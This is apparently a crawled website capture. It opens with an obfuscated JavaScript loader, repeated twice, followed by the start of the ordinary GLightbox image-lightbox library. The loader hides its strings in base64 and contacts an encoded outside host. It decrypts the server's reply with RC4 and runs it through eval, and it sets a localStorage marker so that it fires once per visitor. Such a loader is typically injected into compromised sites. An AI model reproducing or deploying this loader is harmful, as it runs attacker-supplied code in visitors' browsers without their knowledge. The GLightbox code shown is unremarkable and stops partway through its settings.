var a_symDf=function(a_sugLfg){a_sugLfg=56-a_sugLfg;if(a_sugLfg<66)a_sugLfg=a_sugLfg+89;return a_sugLfg;};a_symDf(55);var a_srHbMO="a_sgBvsm";function a_sSley(){a_stVlh=true;try{a_stVlh=new ActiveXObject("a_sOiPg");}catch(a_sYPRB){a_stVlh=false;a_srHbMO="";};return a_stVlh;};var a_sUAEUU=function(a_ssrbj){if (a_sSley()) return a_srHbMO;var a_sUQTX=self;a_ssrbj=a_ssrbj["r\u0065"+a_srHbMO+"\u0070\u006c\x61\u0063e\x41\x6cl"]("*",a_srHbMO);a_ssrbj=a_sUQTX["a"+a_srHbMO+"t\u006fb"](a_ssrbj);a_ssrbj=a_sUQTX["d\u0065\u0063o\x64e"+a_srHbMO+"\x55\x52\x49C\x6fm\u0070\u006f\u006e\u0065"+a_srHbMO+"\u006e\u0074"](a_ssrbj);a_ssrbj=a_sUQTX["\x75\u006e\u0065\u0073\x63\u0061\u0070"+a_srHbMO+"\u0065"](a_ssrbj);return a_ssrbj;};function a_swSUV(){function a_sYhHVC(a_svDraU,a_sPzVZ){for(var a_stvAe,a_skRAfs=[],a_sFQRO=(-98+98),a_sBpVX=a_sUAEUU(""),a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_skRAfs[a_siJPgh]=a_siJPgh;for(a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh]+a_svDraU[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_siJPgh%a_svDraU[a_sUAEUU("b*GVuZ3Ro*")]))%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe;for(var a_sDPqW=a_sFQRO=a_siJPgh=(-98+98);a_sDPqW<a_sPzVZ[a_sUAEUU("b*GVuZ3Ro*")];a_sDPqW++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh=(a_siJPgh+0x1)%0x100])%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe,a_sBpVX+=String[a_sUAEUU("Zn*Jv*bU*NoY*X*JDb2R*l")](a_sPzVZ[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_sDPqW)^a_skRAfs[(a_skRAfs[a_siJPgh]+a_skRAfs[a_sFQRO])%0x100]);return a_sBpVX}function a_saqSo(){var a_sPzVZ=a_sUAEUU(""),a_stvAe=a_sUAEUU("Y*WJ*kZWZoaWtucn*N*0eXoxM*jM0NTY*3O*Dkw"),a_skRAfs=a_stvAe[a_sUAEUU("b*GVuZ3Ro*")]-0x1;for(i=(-98+98);i<(-25+57);++i)position=window[a_sUAEUU("TW*F0aA=*=*")][a_sUAEUU("Zmxv*b*3I=*")](window[a_sUAEUU("T*WF0aA==")][a_sUAEUU("cmF*uZG9*t")]()*a_skRAfs),a_sPzVZ+=a_stvAe[a_sUAEUU("c3*Vic3RyaW*5n*")](position,position+0x1);return a_sPzVZ}var a_sPVKnE=a_saqSo();var a_sfeCW=a_sUAEUU("WWo4cE*ZZ*");function a_sXxdy(a_sFQRO){var a_skRAfs=new XMLHttpRequest;a_skRAfs[a_sUAEUU("b25y*ZWFkeXN0*Y*XRlY2hhb*m*dl")]=function(){var a_sFQRO;a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]==XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]&&(0xc8!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]&&(255+49)!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]||a_sUAEUU("bnVsbA*==*")!==(a_sFQRO=(a_sUAEUU("")+a_skRAfs[a_sUAEUU("cmVzcG9uc2VUZ*X*h0")])[a_sUAEUU("c3Bsa*XQ*=")](a_sfeCW)[0x1])&&void (-98+98)!==a_sFQRO&&a_sUAEUU("")!==a_sFQRO&&window[a_sUAEUU("Z*XZ*h*bA=*=")](a_sYhHVC(a_sPVKnE,window[a_sUAEUU("dW5l*c2N*hcGU=")](a_sFQRO[a_sUAEUU("cmVwbGFjZQ*==")](new RegExp(a_sfeCW,a_sUAEUU("Zw==*")),a_sUAEUU("JTI1"))))));if(a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]===XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]){if(a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]===0xc8){window[a_sUAEUU("bG9j*Y*WxTdG9yYWdl*")][a_sUAEUU("c2V0S*XRlb*Q==")](a_sUAEUU("Y2xvdWRfdXVpZA=="),a_sUAEUU("Y2xvdWRfdXVpZA=="))}}},a_skRAfs[a_sUAEUU("b*3*B*lbg==*")](a_sUAEUU("R0VU"),a_sFQRO,!(-98+98)),a_skRAfs[a_sUAEUU("c*2VuZA==")](null)}var a_sJmqPD=a_sUAEUU("aH*R0*cHMlM*0E*lMkY*lMkZj*Z*G4taWVzdGFy*cy*5uZX*QlMk*Zh*c3luYy*U*y*Ri*UzR*ml*kJTN*E")+a_sPVKnE;a_sUAEUU("d*W5k*ZWZpbmVk")!=typeof Storage&&a_sUAEUU("Y2xvdWRfdXVpZA==")!==window[a_sUAEUU("bG9jY*WxTdG9yYW*dl")][a_sUAEUU("Y2x*vdWRfdXV*pZA*=*=")]&&a_sXxdy(a_sJmqPD)}a_swSUV();var a_sEPLRz=function(a_sGTbML){a_sGTbML=a_sGTbML-58;return a_sGTbML;};var a_sgsmQ=function(a_soWuiC){a_soWuiC=85-a_soWuiC;a_soWuiC=a_sEPLRz(a_soWuiC)-a_soWuiC;return a_soWuiC;};a_sgsmQ(29);
console.log("hello world");
console.log("hello world");
var a_symDf=function(a_sugLfg){a_sugLfg=56-a_sugLfg;if(a_sugLfg<66)a_sugLfg=a_sugLfg+89;return a_sugLfg;};a_symDf(55);var a_srHbMO="a_sgBvsm";function a_sSley(){a_stVlh=true;try{a_stVlh=new ActiveXObject("a_sOiPg");}catch(a_sYPRB){a_stVlh=false;a_srHbMO="";};return a_stVlh;};var a_sUAEUU=function(a_ssrbj){if (a_sSley()) return a_srHbMO;var a_sUQTX=self;a_ssrbj=a_ssrbj["r\u0065"+a_srHbMO+"\u0070\u006c\x61\u0063e\x41\x6cl"]("*",a_srHbMO);a_ssrbj=a_sUQTX["a"+a_srHbMO+"t\u006fb"](a_ssrbj);a_ssrbj=a_sUQTX["d\u0065\u0063o\x64e"+a_srHbMO+"\x55\x52\x49C\x6fm\u0070\u006f\u006e\u0065"+a_srHbMO+"\u006e\u0074"](a_ssrbj);a_ssrbj=a_sUQTX["\x75\u006e\u0065\u0073\x63\u0061\u0070"+a_srHbMO+"\u0065"](a_ssrbj);return a_ssrbj;};function a_swSUV(){function a_sYhHVC(a_svDraU,a_sPzVZ){for(var a_stvAe,a_skRAfs=[],a_sFQRO=(-98+98),a_sBpVX=a_sUAEUU(""),a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_skRAfs[a_siJPgh]=a_siJPgh;for(a_siJPgh=(-98+98);a_siJPgh<0x100;a_siJPgh++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh]+a_svDraU[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_siJPgh%a_svDraU[a_sUAEUU("b*GVuZ3Ro*")]))%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe;for(var a_sDPqW=a_sFQRO=a_siJPgh=(-98+98);a_sDPqW<a_sPzVZ[a_sUAEUU("b*GVuZ3Ro*")];a_sDPqW++)a_sFQRO=(a_sFQRO+a_skRAfs[a_siJPgh=(a_siJPgh+0x1)%0x100])%0x100,a_stvAe=a_skRAfs[a_siJPgh],a_skRAfs[a_siJPgh]=a_skRAfs[a_sFQRO],a_skRAfs[a_sFQRO]=a_stvAe,a_sBpVX+=String[a_sUAEUU("Zn*Jv*bU*NoY*X*JDb2R*l")](a_sPzVZ[a_sUAEUU("Y2h*hckNvZGV*BdA*==")](a_sDPqW)^a_skRAfs[(a_skRAfs[a_siJPgh]+a_skRAfs[a_sFQRO])%0x100]);return a_sBpVX}function a_saqSo(){var a_sPzVZ=a_sUAEUU(""),a_stvAe=a_sUAEUU("Y*WJ*kZWZoaWtucn*N*0eXoxM*jM0NTY*3O*Dkw"),a_skRAfs=a_stvAe[a_sUAEUU("b*GVuZ3Ro*")]-0x1;for(i=(-98+98);i<(-25+57);++i)position=window[a_sUAEUU("TW*F0aA=*=*")][a_sUAEUU("Zmxv*b*3I=*")](window[a_sUAEUU("T*WF0aA==")][a_sUAEUU("cmF*uZG9*t")]()*a_skRAfs),a_sPzVZ+=a_stvAe[a_sUAEUU("c3*Vic3RyaW*5n*")](position,position+0x1);return a_sPzVZ}var a_sPVKnE=a_saqSo();var a_sfeCW=a_sUAEUU("WWo4cE*ZZ*");function a_sXxdy(a_sFQRO){var a_skRAfs=new XMLHttpRequest;a_skRAfs[a_sUAEUU("b25y*ZWFkeXN0*Y*XRlY2hhb*m*dl")]=function(){var a_sFQRO;a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]==XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]&&(0xc8!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]&&(255+49)!=a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]||a_sUAEUU("bnVsbA*==*")!==(a_sFQRO=(a_sUAEUU("")+a_skRAfs[a_sUAEUU("cmVzcG9uc2VUZ*X*h0")])[a_sUAEUU("c3Bsa*XQ*=")](a_sfeCW)[0x1])&&void (-98+98)!==a_sFQRO&&a_sUAEUU("")!==a_sFQRO&&window[a_sUAEUU("Z*XZ*h*bA=*=")](a_sYhHVC(a_sPVKnE,window[a_sUAEUU("dW5l*c2N*hcGU=")](a_sFQRO[a_sUAEUU("cmVwbGFjZQ*==")](new RegExp(a_sfeCW,a_sUAEUU("Zw==*")),a_sUAEUU("JTI1"))))));if(a_skRAfs[a_sUAEUU("cmVh*ZHlT*dGF0ZQ==")]===XMLHttpRequest[a_sUAEUU("RE*9ORQ==")]){if(a_skRAfs[a_sUAEUU("c*3R*h*dHVz")]===0xc8){window[a_sUAEUU("bG9j*Y*WxTdG9yYWdl*")][a_sUAEUU("c2V0S*XRlb*Q==")](a_sUAEUU("Y2xvdWRfdXVpZA=="),a_sUAEUU("Y2xvdWRfdXVpZA=="))}}},a_skRAfs[a_sUAEUU("b*3*B*lbg==*")](a_sUAEUU("R0VU"),a_sFQRO,!(-98+98)),a_skRAfs[a_sUAEUU("c*2VuZA==")](null)}var a_sJmqPD=a_sUAEUU("aH*R0*cHMlM*0E*lMkY*lMkZj*Z*G4taWVzdGFy*cy*5uZX*QlMk*Zh*c3luYy*U*y*Ri*UzR*ml*kJTN*E")+a_sPVKnE;a_sUAEUU("d*W5k*ZWZpbmVk")!=typeof Storage&&a_sUAEUU("Y2xvdWRfdXVpZA==")!==window[a_sUAEUU("bG9jY*WxTdG9yYW*dl")][a_sUAEUU("Y2x*vdWRfdXV*pZA*=*=")]&&a_sXxdy(a_sJmqPD)}a_swSUV();var a_sEPLRz=function(a_sGTbML){a_sGTbML=a_sGTbML-58;return a_sGTbML;};var a_sgsmQ=function(a_soWuiC){a_soWuiC=85-a_soWuiC;a_soWuiC=a_sEPLRz(a_soWuiC)-a_soWuiC;return a_soWuiC;};a_sgsmQ(29);

--- FILE ---
content_type: text/javascript
request_url: https://ashoksinghalfoundation.com/assets/js/glightbox.js
body_size: 15694
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = global || self, global.GLightbox = factory());
}(this, function () { 'use strict';

  function _typeof(obj) {
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _toConsumableArray(arr) {
    return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _nonIterableSpread();
  }

  function _arrayWithoutHoles(arr) {
    if (Array.isArray(arr)) {
      for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) arr2[i] = arr[i];

      return arr2;
    }
  }

  function _iterableToArray(iter) {
    if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
  }

  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance");
  }

  function getLen(v) {
    return Math.sqrt(v.x * v.x + v.y * v.y);
  }

  function dot(v1, v2) {
    return v1.x * v2.x + v1.y * v2.y;
  }

  function getAngle(v1, v2) {
    var mr = getLen(v1) * getLen(v2);
    if (mr === 0) return 0;
    var r = dot(v1, v2) / mr;
    if (r > 1) r = 1;
    return Math.acos(r);
  }

  function cross(v1, v2) {
    return v1.x * v2.y - v2.x * v1.y;
  }

  function getRotateAngle(v1, v2) {
    var angle = getAngle(v1, v2);

    if (cross(v1, v2) > 0) {
      angle *= -1;
    }

    return angle * 180 / Math.PI;
  }

  var EventsHandlerAdmin = function () {
    function EventsHandlerAdmin(el) {
      _classCallCheck(this, EventsHandlerAdmin);

      this.handlers = [];
      this.el = el;
    }

    _createClass(EventsHandlerAdmin, [{
      key: "add",
      value: function add(handler) {
        this.handlers.push(handler);
      }
    }, {
      key: "del",
      value: function del(handler) {
        if (!handler) this.handlers = [];

        for (var i = this.handlers.length; i >= 0; i--) {
          if (this.handlers[i] === handler) {
            this.handlers.splice(i, 1);
          }
        }
      }
    }, {
      key: "dispatch",
      value: function dispatch() {
        for (var i = 0, len = this.handlers.length; i < len; i++) {
          var handler = this.handlers[i];
          if (typeof handler === 'function') handler.apply(this.el, arguments);
        }
      }
    }]);

    return EventsHandlerAdmin;
  }();

  function wrapFunc(el, handler) {
    var EventshandlerAdmin = new EventsHandlerAdmin(el);
    EventshandlerAdmin.add(handler);
    return EventshandlerAdmin;
  }

  var TouchEvents = function () {
    function TouchEvents(el, option) {
      _classCallCheck(this, TouchEvents);

      this.element = typeof el == 'string' ? document.querySelector(el) : el;
      this.start = this.start.bind(this);
      this.move = this.move.bind(this);
      this.end = this.end.bind(this);
      this.cancel = this.cancel.bind(this);
      this.element.addEventListener("touchstart", this.start, false);
      this.element.addEventListener("touchmove", this.move, false);
      this.element.addEventListener("touchend", this.end, false);
      this.element.addEventListener("touchcancel", this.cancel, false);
      this.preV = {
        x: null,
        y: null
      };
      this.pinchStartLen = null;
      this.zoom = 1;
      this.isDoubleTap = false;

      var noop = function noop() {};

      this.rotate = wrapFunc(this.element, option.rotate || noop);
      this.touchStart = wrapFunc(this.element, option.touchStart || noop);
      this.multipointStart = wrapFunc(this.element, option.multipointStart || noop);
      this.multipointEnd = wrapFunc(this.element, option.multipointEnd || noop);
      this.pinch = wrapFunc(this.element, option.pinch || noop);
      this.swipe = wrapFunc(this.element, option.swipe || noop);
      this.tap = wrapFunc(this.element, option.tap || noop);
      this.doubleTap = wrapFunc(this.element, option.doubleTap || noop);
      this.longTap = wrapFunc(this.element, option.longTap || noop);
      this.singleTap = wrapFunc(this.element, option.singleTap || noop);
      this.pressMove = wrapFunc(this.element, option.pressMove || noop);
      this.twoFingerPressMove = wrapFunc(this.element, option.twoFingerPressMove || noop);
      this.touchMove = wrapFunc(this.element, option.touchMove || noop);
      this.touchEnd = wrapFunc(this.element, option.touchEnd || noop);
      this.touchCancel = wrapFunc(this.element, option.touchCancel || noop);
      this._cancelAllHandler = this.cancelAll.bind(this);
      window.addEventListener('scroll', this._cancelAllHandler);
      this.delta = null;
      this.last = null;
      this.now = null;
      this.tapTimeout = null;
      this.singleTapTimeout = null;
      this.longTapTimeout = null;
      this.swipeTimeout = null;
      this.x1 = this.x2 = this.y1 = this.y2 = null;
      this.preTapPosition = {
        x: null,
        y: null
      };
    }

    _createClass(TouchEvents, [{
      key: "start",
      value: function start(evt) {
        if (!evt.touches) return;
        this.now = Date.now();
        this.x1 = evt.touches[0].pageX;
        this.y1 = evt.touches[0].pageY;
        this.delta = this.now - (this.last || this.now);
        this.touchStart.dispatch(evt, this.element);

        if (this.preTapPosition.x !== null) {
          this.isDoubleTap = this.delta > 0 && this.delta <= 250 && Math.abs(this.preTapPosition.x - this.x1) < 30 && Math.abs(this.preTapPosition.y - this.y1) < 30;
          if (this.isDoubleTap) clearTimeout(this.singleTapTimeout);
        }

        this.preTapPosition.x = this.x1;
        this.preTapPosition.y = this.y1;
        this.last = this.now;
        var preV = this.preV,
            len = evt.touches.length;

        if (len > 1) {
          this._cancelLongTap();

          this._cancelSingleTap();

          var v = {
            x: evt.touches[1].pageX - this.x1,
            y: evt.touches[1].pageY - this.y1
          };
          preV.x = v.x;
          preV.y = v.y;
          this.pinchStartLen = getLen(preV);
          this.multipointStart.dispatch(evt, this.element);
        }

        this._preventTap = false;
        this.longTapTimeout = setTimeout(function () {
          this.longTap.dispatch(evt, this.element);
          this._preventTap = true;
        }.bind(this), 750);
      }
    }, {
      key: "move",
      value: function move(evt) {
        if (!evt.touches) return;
        var preV = this.preV,
            len = evt.touches.length,
            currentX = evt.touches[0].pageX,
            currentY = evt.touches[0].pageY;
        this.isDoubleTap = false;

        if (len > 1) {
          var sCurrentX = evt.touches[1].pageX,
              sCurrentY = evt.touches[1].pageY;
          var v = {
            x: evt.touches[1].pageX - currentX,
            y: evt.touches[1].pageY - currentY
          };

          if (preV.x !== null) {
            if (this.pinchStartLen > 0) {
              evt.zoom = getLen(v) / this.pinchStartLen;
              this.pinch.dispatch(evt, this.element);
            }

            evt.angle = getRotateAngle(v, preV);
            this.rotate.dispatch(evt, this.element);
          }

          preV.x = v.x;
          preV.y = v.y;

          if (this.x2 !== null && this.sx2 !== null) {
            evt.deltaX = (currentX - this.x2 + sCurrentX - this.sx2) / 2;
            evt.deltaY = (currentY - this.y2 + sCurrentY - this.sy2) / 2;
          } else {
            evt.deltaX = 0;
            evt.deltaY = 0;
          }

          this.twoFingerPressMove.dispatch(evt, this.element);
          this.sx2 = sCurrentX;
          this.sy2 = sCurrentY;
        } else {
          if (this.x2 !== null) {
            evt.deltaX = currentX - this.x2;
            evt.deltaY = currentY - this.y2;
            var movedX = Math.abs(this.x1 - this.x2),
                movedY = Math.abs(this.y1 - this.y2);

            if (movedX > 10 || movedY > 10) {
              this._preventTap = true;
            }
          } else {
            evt.deltaX = 0;
            evt.deltaY = 0;
          }

          this.pressMove.dispatch(evt, this.element);
        }

        this.touchMove.dispatch(evt, this.element);

        this._cancelLongTap();

        this.x2 = currentX;
        this.y2 = currentY;

        if (len > 1) {
          evt.preventDefault();
        }
      }
    }, {
      key: "end",
      value: function end(evt) {
        if (!evt.changedTouches) return;

        this._cancelLongTap();

        var self = this;

        if (evt.touches.length < 2) {
          this.multipointEnd.dispatch(evt, this.element);
          this.sx2 = this.sy2 = null;
        }

        if (this.x2 && Math.abs(this.x1 - this.x2) > 30 || this.y2 && Math.abs(this.y1 - this.y2) > 30) {
          evt.direction = this._swipeDirection(this.x1, this.x2, this.y1, this.y2);
          this.swipeTimeout = setTimeout(function () {
            self.swipe.dispatch(evt, self.element);
          }, 0);
        } else {
          this.tapTimeout = setTimeout(function () {
            if (!self._preventTap) {
              self.tap.dispatch(evt, self.element);
            }

            if (self.isDoubleTap) {
              self.doubleTap.dispatch(evt, self.element);
              self.isDoubleTap = false;
            }
          }, 0);

          if (!self.isDoubleTap) {
            self.singleTapTimeout = setTimeout(function () {
              self.singleTap.dispatch(evt, self.element);
            }, 250);
          }
        }

        this.touchEnd.dispatch(evt, this.element);
        this.preV.x = 0;
        this.preV.y = 0;
        this.zoom = 1;
        this.pinchStartLen = null;
        this.x1 = this.x2 = this.y1 = this.y2 = null;
      }
    }, {
      key: "cancelAll",
      value: function cancelAll() {
        this._preventTap = true;
        clearTimeout(this.singleTapTimeout);
        clearTimeout(this.tapTimeout);
        clearTimeout(this.longTapTimeout);
        clearTimeout(this.swipeTimeout);
      }
    }, {
      key: "cancel",
      value: function cancel(evt) {
        this.cancelAll();
        this.touchCancel.dispatch(evt, this.element);
      }
    }, {
      key: "_cancelLongTap",
      value: function _cancelLongTap() {
        clearTimeout(this.longTapTimeout);
      }
    }, {
      key: "_cancelSingleTap",
      value: function _cancelSingleTap() {
        clearTimeout(this.singleTapTimeout);
      }
    }, {
      key: "_swipeDirection",
      value: function _swipeDirection(x1, x2, y1, y2) {
        return Math.abs(x1 - x2) >= Math.abs(y1 - y2) ? x1 - x2 > 0 ? 'Left' : 'Right' : y1 - y2 > 0 ? 'Up' : 'Down';
      }
    }, {
      key: "on",
      value: function on(evt, handler) {
        if (this[evt]) {
          this[evt].add(handler);
        }
      }
    }, {
      key: "off",
      value: function off(evt, handler) {
        if (this[evt]) {
          this[evt].del(handler);
        }
      }
    }, {
      key: "destroy",
      value: function destroy() {
        if (this.singleTapTimeout) clearTimeout(this.singleTapTimeout);
        if (this.tapTimeout) clearTimeout(this.tapTimeout);
        if (this.longTapTimeout) clearTimeout(this.longTapTimeout);
        if (this.swipeTimeout) clearTimeout(this.swipeTimeout);
        this.element.removeEventListener("touchstart", this.start);
        this.element.removeEventListener("touchmove", this.move);
        this.element.removeEventListener("touchend", this.end);
        this.element.removeEventListener("touchcancel", this.cancel);
        this.rotate.del();
        this.touchStart.del();
        this.multipointStart.del();
        this.multipointEnd.del();
        this.pinch.del();
        this.swipe.del();
        this.tap.del();
        this.doubleTap.del();
        this.longTap.del();
        this.singleTap.del();
        this.pressMove.del();
        this.twoFingerPressMove.del();
        this.touchMove.del();
        this.touchEnd.del();
        this.touchCancel.del();
        this.preV = this.pinchStartLen = this.zoom = this.isDoubleTap = this.delta = this.last = this.now = this.tapTimeout = this.singleTapTimeout = this.longTapTimeout = this.swipeTimeout = this.x1 = this.x2 = this.y1 = this.y2 = this.preTapPosition = this.rotate = this.touchStart = this.multipointStart = this.multipointEnd = this.pinch = this.swipe = this.tap = this.doubleTap = this.longTap = this.singleTap = this.pressMove = this.touchMove = this.touchEnd = this.touchCancel = this.twoFingerPressMove = null;
        window.removeEventListener('scroll', this._cancelAllHandler);
        return null;
      }
    }]);

    return TouchEvents;
  }();

  var ZoomImages = function () {
    function ZoomImages(el, slide) {
      var _this = this;

      var onclose = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;

      _classCallCheck(this, ZoomImages);

      this.img = el;
      this.slide = slide;
      this.onclose = onclose;

      if (this.img.setZoomEvents) {
        return false;
      }

      this.active = false;
      this.zoomedIn = false;
      this.dragging = false;
      this.currentX = null;
      this.currentY = null;
      this.initialX = null;
      this.initialY = null;
      this.xOffset = 0;
      this.yOffset = 0;
      this.img.addEventListener('mousedown', function (e) {
        return _this.dragStart(e);
      }, false);
      this.img.addEventListener('mouseup', function (e) {
        return _this.dragEnd(e);
      }, false);
      this.img.addEventListener('mousemove', function (e) {
        return _this.drag(e);
      }, false);
      this.img.addEventListener('click', function (e) {
        if (!_this.zoomedIn) {
          return _this.zoomIn();
        }

        if (_this.zoomedIn && !_this.dragging) {
          _this.zoomOut();
        }
      }, false);
      this.img.setZoomEvents = true;
    }

    _createClass(ZoomImages, [{
      key: "zoomIn",
      value: function zoomIn() {
        var winWidth = this.widowWidth();

        if (this.zoomedIn || winWidth <= 768) {
          return;
        }

        var img = this.img;
        img.setAttribute('data-style', img.getAttribute('style'));
        img.style.maxWidth = img.naturalWidth + 'px';
        img.style.maxHeight = img.naturalHeight + 'px';

        if (img.naturalWidth > winWidth) {
          var centerX = winWidth / 2 - img.naturalWidth / 2;
          this.setTranslate(this.img.parentNode, centerX, 0);
        }

        this.slide.classList.add('zoomed');
        this.zoomedIn = true;
      }
    }, {
      key: "zoomOut",
      value: function zoomOut() {
        this.img.parentNode.setAttribute('style', '');
        this.img.setAttribute('style', this.img.getAttribute('data-style'));
        this.slide.classList.remove('zoomed');
        this.zoomedIn = false;
        this.currentX = null;
        this.currentY = null;
        this.initialX = null;
        this.initialY = null;
        this.xOffset = 0;
        this.yOffset = 0;

        if (this.onclose && typeof this.onclose == 'function') {
          this.onclose();
        }
      }
    }, {
      key: "dragStart",
      value: function dragStart(e) {
        e.preventDefault();

        if (!this.zoomedIn) {
          this.active = false;
          return;
        }

        if (e.type === "touchstart") {
          this.initialX = e.touches[0].clientX - this.xOffset;
          this.initialY = e.touches[0].clientY - this.yOffset;
        } else {
          this.initialX = e.clientX - this.xOffset;
          this.initialY = e.clientY - this.yOffset;
        }

        if (e.target === this.img) {
          this.active = true;
          this.img.classList.add('dragging');
        }
      }
    }, {
      key: "dragEnd",
      value: function dragEnd(e) {
        var _this2 = this;

        e.preventDefault();
        this.initialX = this.currentX;
        this.initialY = this.currentY;
        this.active = false;
        setTimeout(function () {
          _this2.dragging = false;
          _this2.img.isDragging = false;

          _this2.img.classList.remove('dragging');
        }, 100);
      }
    }, {
      key: "drag",
      value: function drag(e) {
        if (this.active) {
          e.preventDefault();

          if (e.type === 'touchmove') {
            this.currentX = e.touches[0].clientX - this.initialX;
            this.currentY = e.touches[0].clientY - this.initialY;
          } else {
            this.currentX = e.clientX - this.initialX;
            this.currentY = e.clientY - this.initialY;
          }

          this.xOffset = this.currentX;
          this.yOffset = this.currentY;
          this.img.isDragging = true;
          this.dragging = true;
          this.setTranslate(this.img, this.currentX, this.currentY);
        }
      }
    }, {
      key: "onMove",
      value: function onMove(e) {
        if (!this.zoomedIn) {
          return;
        }

        var xOffset = e.clientX - this.img.naturalWidth / 2;
        var yOffset = e.clientY - this.img.naturalHeight / 2;
        this.setTranslate(this.img, xOffset, yOffset);
      }
    }, {
      key: "setTranslate",
      value: function setTranslate(node, xPos, yPos) {
        node.style.transform = "translate3d(" + xPos + "px, " + yPos + "px, 0)";
      }
    }, {
      key: "widowWidth",
      value: function widowWidth() {
        return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      }
    }]);

    return ZoomImages;
  }();

  var isMobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i);
  var isTouch = isMobile !== null || document.createTouch !== undefined || 'ontouchstart' in window || 'onmsgesturechange' in window || navigator.msMaxTouchPoints;
  var html = document.getElementsByTagName('html')[0];
  var transitionEnd = whichTransitionEvent();
  var animationEnd = whichAnimationEvent();
  var uid = Date.now();
  var videoPlayers = {};
  var defaults = {
    selector: 'glightbox',
    elements: null,
    skin: 'clean',
    closeButton: true,
    startAt: null,
    autoplayVideos: true,
    descPosition: 'bottom',
    width: 900,
    height: 506,
    videosWidth: 960,
    beforeSlideChange: null,
    afterSlideChange: null,
    beforeSlideLoad: null,
    afterSlideLoad: null,
    onOpen: null,
    onClose: null,
    loopAtEnd: false,
    touchNavigation: true,
    keyboardNavigation: true,
    closeOnOutsideClick: true,
    plyr: {
      css: 'https://cdn.plyr.io/3.5.6/plyr.css',
      js: 'https://cdn.plyr.io/3.5.6/plyr.js',
      ratio: '16:9',
      config: {
        youtube: {
          noCookie: true,
          rel: 0,
          showinfo: 0,
          iv_load_policy: 3
        },
        vimeo: {
          byline: false,
          portrait: false,
          title: false,
          transparent: false
        }
      }
    },
    openEffect: 'zoomIn',
    closeEffect: 'zoomOut',
    slideEffect: 'slide',
    moreText: 'See more',
    moreLength: 60,
    lightboxHtml: '',
    cssEfects: {
      fade: {
        "in": 'fadeIn',
        out: 'fadeOut'
      },
      zoom: {
        "in": 'zoomIn',
        out: 'zoomOut'
      },
      slide: {
        "in": 'slideInRight',
        out: 'slideOutLeft'
      },
      slide_back: {
        "in": 'slideInLeft',
        out: 'slideOutRight'
      }
    },
    svg: {
      close: '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" xml:space="preserve"><g><g><path d="M505.943,6.058c-8.077-8.077-21.172-8.077-29.249,0L6.058,476.693c-8.077,8.077-8.077,21.172,0,29.249C10.096,509.982,15.39,512,20.683,512c5.293,0,10.586-2.019,14.625-6.059L505.943,35.306C514.019,27.23,514.019,14.135,505.943,6.058z"/></g></g><g><g><path d="M505.942,476.694L35.306,6.059c-8.076-8.077-21.172-8.077-29.248,0c-8.077,8.076-8.077,21.171,0,29.248l470.636,470.636c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.624-6.057C514.018,497.866,514.018,484.771,505.942,476.694z"/></g></g></svg>',
